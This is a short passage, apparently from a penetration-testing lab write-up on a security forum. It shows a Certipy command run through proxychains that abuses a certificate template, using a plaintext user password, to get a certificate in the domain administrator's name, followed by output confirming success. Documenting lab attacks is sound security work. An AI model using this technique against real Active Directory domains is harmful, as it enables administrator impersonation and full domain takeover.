 (myenv)(root㉿kali)-[/tools/ADCS/Certipy-4.8.2]
# proxychains certipy req -u 'liupeng@xiaorang.lab' -p 'fiAzGwEMgTY' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-
DC-CA" -template 'XR Manager' -upn administrator@xiaorang.lab
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.9.7:445 ... OK
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
英
先知社区